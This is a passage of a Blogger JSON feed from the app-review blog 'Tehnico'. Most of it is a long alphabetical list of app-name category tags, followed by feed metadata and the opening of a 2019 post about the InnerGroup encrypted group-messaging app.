Meme"},{"term":"Mezi"},{"term":"Micro Jobs"},{"term":"Micro Journal"},{"term":"Micro Soccer"},{"term":"Micro Vendor Adventures"},{"term":"MileCatcher"},{"term":"Mimics Sounds"},{"term":"Mind"},{"term":"Mindbliss"},{"term":"Miner"},{"term":"Minimi Pro Wallpapers"},{"term":"Minion Kart"},{"term":"Minion Smash"},{"term":"Missile Warning"},{"term":"Mix Amore"},{"term":"Mobile Backgrounds"},{"term":"Mobile Games"},{"term":"MobileSync App"},{"term":"MoboLink"},{"term":"Moiety"},{"term":"Mole Smash Tapper Action"},{"term":"Money GO"},{"term":"Monster"},{"term":"Monster Crusher Jumper"},{"term":"MooMoo Arcade"},{"term":"Moody"},{"term":"Mosaic Magic"},{"term":"Mosquito"},{"term":"Most Innovative"},{"term":"Most trending and hot videos"},{"term":"Motocross riding"},{"term":"Motorbike Racing"},{"term":"Movie"},{"term":"Movie Icon"},{"term":"Movie Player"},{"term":"Mr. Earthquake Pro"},{"term":"Mr. Intelligent"},{"term":"MrGuardian - Family Care"},{"term":"Multi Layer"},{"term":"Multiplayer"},{"term":"Mummy Tummy"},{"term":"Murder Minute"},{"term":"Muscle\u0026Motion"},{"term":"Music Tube"},{"term":"Musical Instruments Game"},{"term":"Musicana"},{"term":"Mustard"},{"term":"My Affirmations"},{"term":"My Casino Palace"},{"term":"My Devicelock"},{"term":"My Matrix TV"},{"term":"My Mother"},{"term":"My Nutrition Assistant"},{"term":"My Perfect Day"},{"term":"My Team Values"},{"term":"My4Faces Dreamland"},{"term":"MyAster"},{"term":"MyCuts"},{"term":"MyJourneys"},{"term":"Mydate"},{"term":"Mysa"},{"term":"Mysterious maze"},{"term":"Mystery"},{"term":"Mystic MAZE"},{"term":"N File Manager"},{"term":"N-gage"},{"term":"NFL"},{"term":"NOOVVO"},{"term":"NS Scoreboard"},{"term":"NS Volley Scout PRO"},{"term":"NYC"},{"term":"Nanimea"},{"term":"Needs.do"},{"term":"Neerbuy"},{"term":"Neon 2 Car Racing Games"},{"term":"Neon Stunt Rider"},{"term":"Nephrology"},{"term":"Nerdy Fun"},{"term":"Networking"},{"term":"Neutralizer"},{"term":"Never Have i Ever"},{"term":"New"},{"term":"New Experience"},{"term":"New Life Hacks"},{"term":"New Social Networking Concept"},{"term":"New friends"},{"term":"New movie"},{"term":"Newsletter App"},{"term":"Nine Worlds - A Viking saga"},{"term":"Ninja Avengers"},{"term":"Ninja VPN"},{"term":"No Snooze A"},{"term":"Nodat"},{"term":"Nolly By Nature"},{"term":"Notes"},{"term":"Notibuyer"},{"term":"Notifications"},{"term":"Number Puzzle"},{"term":"Numbers 1st"},{"term":"Numplussed"},{"term":"Nursery Rhymes DJ - KinToons"},{"term":"Nursing"},{"term":"Nutmeg Life"},{"term":"Nuts \u0026 Bananas"},{"term":"OCR"},{"term":"OSCE PASS"},{"term":"OWA Webmail"},{"term":"Odometer"},{"term":"Offerizer"},{"term":"Offline Map + Car Navigator"},{"term":"Offroad 4x4 Car Driving Mountain"},{"term":"Oh Hey High"},{"term":"Old Temples"},{"term":"One-to-one"},{"term":"Online Community"},{"term":"Online Coupons"},{"term":"Online Dating"},{"term":"Online bets"},{"term":"Oopsy"},{"term":"Optimize your exercise"},{"term":"Organic Chemistry Help"},{"term":"Organize"},{"term":"Oscar"},{"term":"Our Epic Day"},{"term":"Our Local Harvest"},{"term":"OverHere"},{"term":"PDF Convertor"},{"term":"PDF Ninja"},{"term":"PDF Scan + Edit and Sign PDF Document Scanner"},{"term":"PICKA"},{"term":"PRG Retro Gaming App"},{"term":"PS4"},{"term":"PUMTUM STUDIO"},{"term":"Paid Apps Free"},{"term":"Painly"},{"term":"Paint"},{"term":"Paintastic"},{"term":"Painting"},{"term":"PalmistryHD"},{"term":"Panda Witch Pop"},{"term":"Panion"},{"term":"Paradise Beach Slots"},{"term":"Parallels"},{"term":"Parallels App"},{"term":"Parent Peek"},{"term":"Parkarr"},{"term":"ParqEx"},{"term":"Parrots Amigos"},{"term":"Party and Entertainment"},{"term":"PatPat"},{"term":"Patriots"},{"term":"PatrolMan"},{"term":"Pearlshare"},{"term":"Pearlshare App"},{"term":"Peek’d"},{"term":"People-App"},{"term":"PeopleLooker"},{"term":"Peoplr"},{"term":"Perfect"},{"term":"Perfect Streak"},{"term":"Persona Tool"},{"term":"Personal Safety"},{"term":"Personal Secretary"},{"term":"Personal trainer"},{"term":"Personality"},{"term":"Personality Development"},{"term":"PersonalityMatch"},{"term":"PestFree4u"},{"term":"Pet"},{"term":"Pet App"},{"term":"Pet Canvas"},{"term":"Pet lovers"},{"term":"Pet owners"},{"term":"Petbuds"},{"term":"Petriq"},{"term":"Pets"},{"term":"Pets Splash Matcher"},{"term":"Petsil - Gamifield"},{"term":"Phone Cleaner Pro"},{"term":"Photo Collage \u0026 Picture Collage - Photo Grid"},{"term":"Photo Collage Maker Pro"},{"term":"Photo Sketch"},{"term":"Photo-enhancing tool"},{"term":"Photonix"},{"term":"Photos and Videos"},{"term":"Phucket"},{"term":"Physics Draw"},{"term":"PicNut"},{"term":"PicStackr"},{"term":"PickMeApp"},{"term":"Picture story"},{"term":"Pictures"},{"term":"Pig"},{"term":"Pin the Pup"},{"term":"Pinball BOOM"},{"term":"Pindo"},{"term":"Pineapples"},{"term":"Ping"},{"term":"PingBuds"},{"term":"Pio Farm"},{"term":"Pixel Animation Studio"},{"term":"Pixel Rope: Endless Rope Swing"},{"term":"Pixel Screen Recorder"},{"term":"Pizza"},{"term":"Pizza Boy - GBC Emulator"},{"term":"Place to Visit"},{"term":"Placeful City Guides"},{"term":"Places Explorer"},{"term":"PlainBG"},{"term":"Plan your next journey"},{"term":"Planning"},{"term":"Plastic Surgery"},{"term":"Platform Jump"},{"term":"Platformer"},{"term":"Platformer. JACK Adventure"},{"term":"Play games"},{"term":"Player"},{"term":"Playing \u0026 Learning – Educational Games"},{"term":"Plunge Ball"},{"term":"Pocket Horoscope"},{"term":"Pocket Monster Mania Go"},{"term":"PocketFitness"},{"term":"Podcast Player"},{"term":"Poiskus"},{"term":"PokeRAIDchat"},{"term":"Pokemon GO"},{"term":"Poker Conquest"},{"term":"Poker coins"},{"term":"Pool"},{"term":"Pool Strike"},{"term":"Pootagram"},{"term":"Pop"},{"term":"Pop Bubbles"},{"term":"Pop My Monster"},{"term":"Pops"},{"term":"Portal Ball"},{"term":"Portfolio Builder"},{"term":"Positive Thinking"},{"term":"Positive Thoughts"},{"term":"Posivibeman"},{"term":"Postcards"},{"term":"Power"},{"term":"Power \u0026 App Lock"},{"term":"Prank"},{"term":"Precious Metal Spot"},{"term":"Pregnancy Coach"},{"term":"Price Comparison"},{"term":"Prime Savings"},{"term":"Primler"},{"term":"Prince’s Danger Adventure"},{"term":"Print Coupons"},{"term":"Privacy"},{"term":"Privat Cloud"},{"term":"Pro Expenses"},{"term":"Pro Football Radio"},{"term":"ProDiagnose"},{"term":"Productive habits"},{"term":"Professional Voice Recorder"},{"term":"Profitzoom"},{"term":"Progress Graphs"},{"term":"Project"},{"term":"ProjectionsIO"},{"term":"Promote and Manage Event"},{"term":"Pronunciation"},{"term":"Pronunciation Dictionary"},{"term":"Property Maintenance Company"},{"term":"Protection"},{"term":"Providers"},{"term":"Psalms"},{"term":"Psychic Readings"},{"term":"Punch – Jump"},{"term":"Puntr"},{"term":"Purge"},{"term":"Purple Comet"},{"term":"Puzzle Challenge"},{"term":"Puzzle Game Extreme"},{"term":"Puzzle Game of the Week"},{"term":"Puzzle Match Three Game"},{"term":"Puzzle mills"},{"term":"Puzzle. C4"},{"term":"Puzzles"},{"term":"Pyxsee"},{"term":"Q-Bit Revolution"},{"term":"Qpon.in"},{"term":"Quartz"},{"term":"Question App"},{"term":"Questioning and Answering"},{"term":"Questioning game"},{"term":"Quick Email"},{"term":"Quick Search \u0026 Listen"},{"term":"Quick World News"},{"term":"Quit Porn"},{"term":"Quit Smoking"},{"term":"Quitopia"},{"term":"Quotes By Category"},{"term":"Qurush"},{"term":"R4VE"},{"term":"RISE"},{"term":"RTS"},{"term":"RTS game"},{"term":"RYL – Record Your Life Project"},{"term":"Race"},{"term":"Race 2016"},{"term":"Racer Fight Simulator"},{"term":"Racing Car On Fire"},{"term":"Racing Royale"},{"term":"Racing lovers"},{"term":"Rackery"},{"term":"Radio App"},{"term":"Radio Art"},{"term":"Radio Russkaya Reklama"},{"term":"Rainbow Challenge"},{"term":"Rainbow Unicorn"},{"term":"Random Tweets"},{"term":"RangePRO Golf"},{"term":"Rapid notes"},{"term":"Reaction"},{"term":"Reader"},{"term":"Reading"},{"term":"Reading-related disabilities"},{"term":"Real Emotion Texting"},{"term":"Real Estate"},{"term":"Real Madrid CF"},{"term":"Real Prizes"},{"term":"Realive your Mind"},{"term":"ReallyMake"},{"term":"Reasoning skills"},{"term":"Receipt"},{"term":"Receipt\/Receipts Expense\/Income\/Bill Tracker Budget Planner\/Planning Financial Personal Finance"},{"term":"Record Full HD quality"},{"term":"Record your score"},{"term":"Reef Builders"},{"term":"Reef Builders App"},{"term":"Reef Marketplace"},{"term":"Reflexes"},{"term":"Regram"},{"term":"Regular.li"},{"term":"Relationship"},{"term":"Relationships"},{"term":"Relax"},{"term":"Relaxation"},{"term":"Relaxing Sounds"},{"term":"Releases"},{"term":"Relive your mind"},{"term":"Remember your clients"},{"term":"Remodel a room"},{"term":"Replaio"},{"term":"RepleteHealth"},{"term":"Repost"},{"term":"Rescue Bubble Shooter"},{"term":"Rescue Paws"},{"term":"Restaurant"},{"term":"Restaurants"},{"term":"Retired Young Legacy"},{"term":"Retro Graphics"},{"term":"Retro Style"},{"term":"ReturnMe"},{"term":"Review"},{"term":"Rewire Companion"},{"term":"Rezella"},{"term":"Rhyme Time"},{"term":"Rhymes"},{"term":"Riddle game"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Ring My Stylist"},{"term":"Rise Up - Save The Soul"},{"term":"River Puzzle"},{"term":"Road Fun Games Car"},{"term":"Roadside asisstance"},{"term":"RoboWrecks"},{"term":"Robot Sky Jump"},{"term":"Rocket VS Blocks"},{"term":"Rocketing for Instagram"},{"term":"Roll the Ball"},{"term":"Roll!"},{"term":"Romance"},{"term":"Romantic"},{"term":"Ronald Drumpf"},{"term":"Rosebunny designs"},{"term":"Roulette"},{"term":"Roundie"},{"term":"Routes.guide"},{"term":"Run Away Kid"},{"term":"RunawayJRider"},{"term":"Runner"},{"term":"Running Dead: World of Zombie"},{"term":"Running: Run for Weight Loss"},{"term":"Russia 2018 World Cup"},{"term":"Rythme"},{"term":"SCREAMXO"},{"term":"SEXY CHAT"},{"term":"SFERA"},{"term":"SKYSHIP HERO"},{"term":"SLOT SAGA"},{"term":"SMS Reader"},{"term":"SOCCER Live Scores"},{"term":"SOCIABO"},{"term":"SOCIABO App"},{"term":"SQUID"},{"term":"SWAT Forces vs. Zombies"},{"term":"Safe to Use"},{"term":"Sale \u0026 Coupons"},{"term":"SalePointer"},{"term":"SalePointerApp"},{"term":"Salon Manager"},{"term":"Salt"},{"term":"Same Account in two devices"},{"term":"Same color"},{"term":"San Andreas: Gangster Shoot"},{"term":"Santa Slots - Gold Casino"},{"term":"Santa Treat"},{"term":"Santa Vs Airplane"},{"term":"Save Battery"},{"term":"Save Money"},{"term":"Saving money"},{"term":"Say-so"},{"term":"Scam Face Emotion Recognition App"},{"term":"Scan and Save App"},{"term":"Scanner"},{"term":"Schedule Maker"},{"term":"Science"},{"term":"Science News Daily"},{"term":"Score"},{"term":"Scouting"},{"term":"Scrap 'Em"},{"term":"Screen Recorder"},{"term":"Scrum"},{"term":"Seashells"},{"term":"Secret App Lock for Android"},{"term":"Secret Confession"},{"term":"Secure Data"},{"term":"Secure Platform"},{"term":"Secure Vault Pro"},{"term":"Seduction Secrets"},{"term":"See Me?"},{"term":"See a personalized post"},{"term":"Seeblings"},{"term":"Seed Shooter"},{"term":"Seek"},{"term":"Seek Karma"},{"term":"Self-Cure Natural Remedies"},{"term":"Self-Esteem"},{"term":"Selfique"},{"term":"Sell"},{"term":"Sell stuff locally"},{"term":"Selling"},{"term":"Send encrypted messages"},{"term":"SendLater"},{"term":"Sendtu"},{"term":"Serinbo"},{"term":"Serve an Offer"},{"term":"Service"},{"term":"Services"},{"term":"SeudosChat"},{"term":"Sexy Girls Spot Difference"},{"term":"Shakey's Escape"},{"term":"ShareBlast"},{"term":"ShedWool"},{"term":"Shifty Bits"},{"term":"Shine"},{"term":"ShipRocket"},{"term":"Shipping"},{"term":"Shoe Hit"},{"term":"Shoot the Enemy"},{"term":"Shooter"},{"term":"Shooter Game"},{"term":"Shooting Heroes Legend"},{"term":"Shopdesigner"},{"term":"Shoping"},{"term":"Shopping List"},{"term":"Shopping lists"},{"term":"Shops"},{"term":"ShowUoff"},{"term":"Showcase Sneaker Collection"},{"term":"Shows"},{"term":"SiBi - See It Buy It"},{"term":"SiFi"},{"term":"Sic Bo"},{"term":"Similar to Shazam"},{"term":"Similar to your taste"},{"term":"Simkl Lists"},{"term":"Simple Fit"},{"term":"Simple Grocery List"},{"term":"Simple Workout"},{"term":"Simple and Addictive"},{"term":"SimpleLots Wholesale"},{"term":"Simplifi Me"},{"term":"Simpliv"},{"term":"Sing Nursery rhymes"},{"term":"Sit or Start Fantasy Football"},{"term":"Skier Wing Commander"},{"term":"Skills"},{"term":"Skootch"},{"term":"Skootch Word Game"},{"term":"Skramblr"},{"term":"Sky Copter"},{"term":"Sky Jet War"},{"term":"Skying App"},{"term":"Sleep Zen"},{"term":"Sleeping Forest"},{"term":"Sleeping Garden"},{"term":"Sleeping Mermaid"},{"term":"Sleepwalking Scientist"},{"term":"Slice Fixr"},{"term":"Slicing"},{"term":"Slideshow Bob"},{"term":"Slot Fruits Machine Freestyle"},{"term":"Slot Jackpot Fruit Machine"},{"term":"Smart 2048+"},{"term":"Smart Connector - Connect 4"},{"term":"Smart Shopper"},{"term":"SmartPurch"},{"term":"SmartWatcher"},{"term":"Smash Fly"},{"term":"SmileReader"},{"term":"Smoke Bubble \u0026 Smoke Monsters"},{"term":"SnagTask"},{"term":"Snakitch – Zap Tap \u0026 Swap"},{"term":"Snap Photo Editor"},{"term":"Snapchat"},{"term":"Snapchat Friends"},{"term":"Snappy Blocks"},{"term":"Snapshot"},{"term":"Sneaker Lovers"},{"term":"Soccer Tips \/ Sports Tips"},{"term":"Social Analyzer"},{"term":"Social Assistant"},{"term":"Social Manager"},{"term":"Social Netowrking"},{"term":"Social Platform"},{"term":"Social Service"},{"term":"Social Sports"},{"term":"Social networking site"},{"term":"Social networks"},{"term":"Software Review"},{"term":"Software Tool"},{"term":"Solitaire"},{"term":"Solitaire Universe"},{"term":"Solitare"},{"term":"Solution"},{"term":"Soul Warrior"},{"term":"Sound Cradle"},{"term":"Sounds"},{"term":"Sp33dy"},{"term":"Space Evolution"},{"term":"Space Galaxy Attack"},{"term":"Space Joy"},{"term":"Space Jump Zap"},{"term":"Space Jumper"},{"term":"SpamBox"},{"term":"Spanish Language Coach"},{"term":"Spare"},{"term":"Speacher"},{"term":"Speaksli"},{"term":"Special War Forces"},{"term":"Speech Essentials"},{"term":"Speed"},{"term":"SpeedCube"},{"term":"Speedometer"},{"term":"Spelling"},{"term":"Spike Pit"},{"term":"Spin Cycle Studio"},{"term":"Spinner"},{"term":"Spirals"},{"term":"Spirituality"},{"term":"Split Hit"},{"term":"Spoppin"},{"term":"Sport Activity"},{"term":"Sport Game"},{"term":"Sport Games"},{"term":"SpotZ"},{"term":"Spray"},{"term":"Spray Ball"},{"term":"Spuds"},{"term":"SpyChatter"},{"term":"Square Dash - Geometry Tetris"},{"term":"Stack Receipts"},{"term":"StackD"},{"term":"Star King"},{"term":"Star Tactics Redux"},{"term":"StarSmasher"},{"term":"Startup Jobs"},{"term":"Startup Space"},{"term":"StatiGRAM"},{"term":"Stay healthy"},{"term":"Steady Head"},{"term":"Steam"},{"term":"Steel Pan Tutor"},{"term":"Sticker"},{"term":"Stickers Pack"},{"term":"Stiya"},{"term":"Stock"},{"term":"StockStation"},{"term":"Stop Baby Crying"},{"term":"Stop Gap Dental"},{"term":"Stop Vaginal Odor"},{"term":"Stories"},{"term":"Storybeat"},{"term":"Strangers Chat"},{"term":"Strategic"},{"term":"StreetAway"},{"term":"Streeter"},{"term":"Stress relief"},{"term":"StringMaster"},{"term":"Stroller Patrol"},{"term":"Students"},{"term":"Stylish"},{"term":"Success"},{"term":"Sudoku S"},{"term":"Super Bomber Boy"},{"term":"Super Fast Spin Game"},{"term":"Super Racer Car Lock Screen Wallpaper"},{"term":"Super Senor Gato World"},{"term":"Super fast tap tap"},{"term":"SuperViz"},{"term":"Superhero Jetpack Robot Game"},{"term":"Suplexed"},{"term":"Support Visions"},{"term":"Survival"},{"term":"Survivor Rush"},{"term":"Sweet Ghost"},{"term":"SwiftTapp"},{"term":"Swing Profile"},{"term":"Swipe Codebreaker"},{"term":"Swiping the screen"},{"term":"Swirl"},{"term":"TNC Stories"},{"term":"TV series"},{"term":"Taco Trump Down"},{"term":"Take the Lead"},{"term":"Talent"},{"term":"TalkToChef"},{"term":"Tap Defenders"},{"term":"Tap Game"},{"term":"Tap and Smash"},{"term":"Tapped"},{"term":"Tapper"},{"term":"Tapper Game"},{"term":"Tasker"},{"term":"Tasks"},{"term":"TastyFilters"},{"term":"Tattoo \u0026 Piercing Photo Studio"},{"term":"Tax"},{"term":"Tax Fight"},{"term":"Tax Return"},{"term":"Tax Tracker"},{"term":"Taxi"},{"term":"Taxpense"},{"term":"Team building"},{"term":"Teaser Music"},{"term":"Tech From Vets"},{"term":"Tech Review"},{"term":"Teddy's World"},{"term":"Teen"},{"term":"TeenTrep"},{"term":"Tej’s Garage App"},{"term":"Temper"},{"term":"Tenants"},{"term":"Tennis"},{"term":"Test your logic"},{"term":"Texas Holdem"},{"term":"Texting Code Quiz"},{"term":"Textr"},{"term":"The Crypto Pouch"},{"term":"The Delta App"},{"term":"The Last Ruse"},{"term":"The Me"},{"term":"The Million Dollar Game"},{"term":"The Money Pouch"},{"term":"The Palm Reading"},{"term":"The Quiz: Trivia Adventure"},{"term":"The Run World"},{"term":"The Sequence"},{"term":"The Time Machine"},{"term":"Therapy"},{"term":"ThinkShop"},{"term":"Thought Waves Pro"},{"term":"Thought to photos"},{"term":"Thrilling-race"},{"term":"Thug Life Stickers"},{"term":"Tic Tac Toe"},{"term":"Time Challenge"},{"term":"TimeGurus"},{"term":"Timenote"},{"term":"Timer"},{"term":"Timing Hero: FIghting RPG"},{"term":"Timpple.m"},{"term":"Tinda"},{"term":"Tinder"},{"term":"Tiny Flying Animal Adventure"},{"term":"Tiny Trump"},{"term":"TipToe"},{"term":"To The Castle"},{"term":"To-Do"},{"term":"Today's Hit Ringtones Pro"},{"term":"Toggle"},{"term":"Toilet"},{"term":"Tommy the tutle"},{"term":"Tool of the Week"},{"term":"Top Blogs"},{"term":"Top Funny Videos HD"},{"term":"Top Money"},{"term":"Top Thaaat"},{"term":"TopEats"},{"term":"Totally Bridge"},{"term":"Tourgether"},{"term":"Tow Teck"},{"term":"Towber"},{"term":"Towers"},{"term":"TowingUp"},{"term":"Track Your Lie"},{"term":"Traffic Racer 2017"},{"term":"Train.Me"},{"term":"Trainer"},{"term":"Traista"},{"term":"Transactions"},{"term":"Transbox"},{"term":"Transfer"},{"term":"Translate"},{"term":"Travel Owl"},{"term":"Travel Social Network"},{"term":"Traveler"},{"term":"Traveling companion"},{"term":"Travelonium"},{"term":"Treasure Beach Casino \u0026 Slots"},{"term":"Treasures of Egypt"},{"term":"Trever"},{"term":"Trial Xtreme 3D"},{"term":"Triathlon"},{"term":"TribeFluence"},{"term":"Tricks and Tips"},{"term":"Tricky 4 u"},{"term":"Tricky Cube"},{"term":"TripleVMusic"},{"term":"Triva"},{"term":"Trivia Search"},{"term":"Tropical Dash"},{"term":"Truck Racing"},{"term":"Truck Stunt Hill Climb"},{"term":"Trucks"},{"term":"Trump Rally"},{"term":"Trumped Tweets"},{"term":"Turn Up Your Praise Ministry"},{"term":"Tuurnt"},{"term":"Tv Show"},{"term":"Twin Diamonds"},{"term":"Twitter"},{"term":"U Assist"},{"term":"U-Bidit"},{"term":"UAE Cinema Showtime"},{"term":"UAE TOP 10"},{"term":"UK"},{"term":"USB Flash Drive Pro"},{"term":"USFantasy Sports"},{"term":"USMLE"},{"term":"USMLE App"},{"term":"Ultimate Football"},{"term":"Ultimate Panda Shooter"},{"term":"Ultimate Unit Converter"},{"term":"Ultra Fast Charging"},{"term":"Ultrawatch Free Watch Face"},{"term":"Ummah"},{"term":"Unblock Master"},{"term":"UniHub"},{"term":"Unique"},{"term":"Unique Password"},{"term":"Unplug Meditation Booking"},{"term":"Untagle Me Stars Brain Puzzle"},{"term":"UpShift"},{"term":"Update for WhatsApp"},{"term":"Urban Farming"},{"term":"Use Dual"},{"term":"V\u0026U - Vegan Dating"},{"term":"VERBUM"},{"term":"VESNA"},{"term":"VISU"},{"term":"VPN Master"},{"term":"VPN Master Pro"},{"term":"VR Games"},{"term":"VR Store"},{"term":"VaPay"},{"term":"Vacay"},{"term":"Vampire Idol"},{"term":"Vancouver"},{"term":"Vanguard Online - WW2"},{"term":"Vanish - Magic Trick"},{"term":"Vault Secure Pro"},{"term":"Vector Logo Maker"},{"term":"Vegas Slot Games"},{"term":"Vendr"},{"term":"Vernam IM"},{"term":"Verses"},{"term":"Video App"},{"term":"Video Calls"},{"term":"Video Files"},{"term":"Video Guide"},{"term":"Video to MP3 Converter"},{"term":"VieLoco"},{"term":"Vietnamese"},{"term":"Viking"},{"term":"Viking predictions"},{"term":"Vintage"},{"term":"Virtual effects"},{"term":"Virtuhunt"},{"term":"Visual Checklists"},{"term":"Visual Money"},{"term":"Visual simulation"},{"term":"Vlinder"},{"term":"Vocabulary Learning"},{"term":"Voice Format"},{"term":"Voluntarily Work"},{"term":"Vote Fun"},{"term":"Vyral"},{"term":"WIDIZ"},{"term":"WIZT"},{"term":"WMO –Global Free WiFi"},{"term":"WOW Trivia"},{"term":"WRIO"},{"term":"WaitChek"},{"term":"Wake Up Cry"},{"term":"Wall Cat Run"},{"term":"Wall Jumper"},{"term":"Wallhab"},{"term":"Wallpaper"},{"term":"Wallpaper App"},{"term":"WandCam"},{"term":"War Game"},{"term":"Watch Live TV \u0026 Online Radio"},{"term":"Watch Online Videos"},{"term":"Way"},{"term":"WeSport"},{"term":"Wealth \u0026 Wisdom Oracle Cards"},{"term":"Wealth Words"},{"term":"Weapons"},{"term":"Weather App"},{"term":"Weather Around App"},{"term":"Weave.DPL"},{"term":"Web"},{"term":"Web Browser"},{"term":"Web Design"},{"term":"Web Services"},{"term":"Wedding"},{"term":"Wedgie Go"},{"term":"Weed Bubble Shooter"},{"term":"Weed Consumers"},{"term":"Weedmenu"},{"term":"Weight Loss"},{"term":"Weight Loss Tracker"},{"term":"Well-being"},{"term":"What do i Eat?"},{"term":"What the BLANK?!"},{"term":"What's Poppin"},{"term":"WhatsThis"},{"term":"Where everyone is real"},{"term":"Where’s My Dog"},{"term":"WhisperMe"},{"term":"Whiteboard App"},{"term":"WhizFolders"},{"term":"Who Hack My Wifi?"},{"term":"WhoChat?"},{"term":"WhoReact"},{"term":"Wifi Analyzer"},{"term":"Wild Cherries Slot Machines"},{"term":"Wild West Faro"},{"term":"Wild Wheel"},{"term":"Win Bet"},{"term":"Windows 8"},{"term":"Windows phone"},{"term":"Wine App"},{"term":"WineNights"},{"term":"Wired"},{"term":"Wireless lighting"},{"term":"Witch"},{"term":"Witch Bird Pop: Bubble Shooter"},{"term":"Witty Time Clock App"},{"term":"Wokka Lokka"},{"term":"Women Weight Loss Workout"},{"term":"Wonder Dragons"},{"term":"Wonder Knights"},{"term":"Wonder Wally"},{"term":"Wonderland"},{"term":"Word Finder"},{"term":"Word Ranch"},{"term":"Word Search Puzzle"},{"term":"Word Search Puzzle 2"},{"term":"Word Stellar"},{"term":"Word-X"},{"term":"WordPIN"},{"term":"Wordaholic"},{"term":"Wordplay"},{"term":"Words"},{"term":"Work Opportunity"},{"term":"Workout"},{"term":"Workout App"},{"term":"Workout Interval Timer"},{"term":"Workout plan"},{"term":"World Raotts Treasure Hunt"},{"term":"World Travel"},{"term":"World Traveler"},{"term":"WowSox"},{"term":"Wrecking Ball"},{"term":"Wrench Professionals"},{"term":"Xcube"},{"term":"Xcube Master"},{"term":"XtayPro"},{"term":"Xwin"},{"term":"Yago"},{"term":"Yes or No"},{"term":"Yin yoga"},{"term":"Yoga Nidra"},{"term":"Yoga Timer"},{"term":"Yoto"},{"term":"YouTube"},{"term":"YouVoice"},{"term":"Young kids"},{"term":"Your Porter"},{"term":"Your Stuff"},{"term":"Youth"},{"term":"Zap Zap Math"},{"term":"Zeb Zombie"},{"term":"Zen Block"},{"term":"Zen Shopping"},{"term":"Zen Sudoku"},{"term":"Ziiron"},{"term":"Zombie Graveyard: Kill Frenzy"},{"term":"Zombie Loop"},{"term":"Zombie Puncher"},{"term":"Zombie SkyKiller"},{"term":"Zombie.io Madness"},{"term":"Zoo Finder"},{"term":"Zoomania"},{"term":"Zurface"},{"term":"all universities information"},{"term":"arena"},{"term":"battery"},{"term":"card reading"},{"term":"casino slot"},{"term":"chozun"},{"term":"communication app"},{"term":"cryptoBox"},{"term":"eCatalog Manager"},{"term":"eReading"},{"term":"easy to access"},{"term":"empowr"},{"term":"fit"},{"term":"free calls"},{"term":"gameit"},{"term":"games. Game Review"},{"term":"good manners"},{"term":"grocery store"},{"term":"hill"},{"term":"i-Azzia"},{"term":"iAMQATAR"},{"term":"iCanDesign"},{"term":"iDécor Options"},{"term":"iMessage"},{"term":"iPhone Camera"},{"term":"iSaveMoney"},{"term":"iTrackHockey"},{"term":"iTrackLacrosse"},{"term":"iVROX VR player"},{"term":"iam.dj"},{"term":"inTime.io"},{"term":"indiegames"},{"term":"io"},{"term":"keys"},{"term":"last seen hider"},{"term":"lettrs"},{"term":"listen songs"},{"term":"logi."},{"term":"loopific"},{"term":"mExpence"},{"term":"marathon"},{"term":"marketing"},{"term":"mindZense"},{"term":"moments sharing"},{"term":"motivational quotes"},{"term":"mySharp"},{"term":"nBubble"},{"term":"neoDefense"},{"term":"noScroll"},{"term":"nwsty"},{"term":"online"},{"term":"photo editing"},{"term":"photo enhancer"},{"term":"plan"},{"term":"project management"},{"term":"project management software"},{"term":"pvp"},{"term":"remote"},{"term":"social gaming"},{"term":"sooting sounds"},{"term":"soundBYTE"},{"term":"sumZ+"},{"term":"tarot"},{"term":"tracker"},{"term":"training program"},{"term":"transportation"},{"term":"ttuttu"},{"term":"tuxler"},{"term":"tv"},{"term":"unWired"},{"term":"vpn provider"},{"term":"wheelCal"},{"term":"windows 7"},{"term":"windows 8.1"}],"title":{"type":"text","$t":"Tehnico"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/-\/Android+%26+iOS?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/search\/label\/Android%20%26%20iOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/-\/Android+%26+iOS\/-\/Android+%26+iOS?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Sasho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15314386205117687007"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"69"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-879922830136862930"},"published":{"$t":"2019-06-04T13:59:00.000-07:00"},"updated":{"$t":"2019-06-05T11:52:03.925-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android \u0026 iOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"InnerGroup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"}],"title":{"type":"text","$t":"InnerGroup – Send Encrypted Messages to all Your Group Members"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFsfRUOwtU-YVXuohuWkeK8hEyeB-O8YyJwYNprj1fRSsl6wTj7R0kn_J2FpSQvSjU-d5JTDU4NvrbUgukoScAiSxtnD5MlU-hp7K3naGH1YzR7O3VfZJdbTHMHSAg55C0qGm4dE0wqmU\/s1600\/InnerGroup.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"807\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFsfRUOwtU-YVXuohuWkeK8hEyeB-O8YyJwYNprj1fRSsl6wTj7R0kn_J2FpSQvSjU-d5JTDU4NvrbUgukoScAiSxtnD5MlU-hp7K3naGH1YzR7O3VfZJdbTHMHSAg55C0qGm4dE0wqmU\/s400\/InnerGroup.jpg\" width=\"400\" 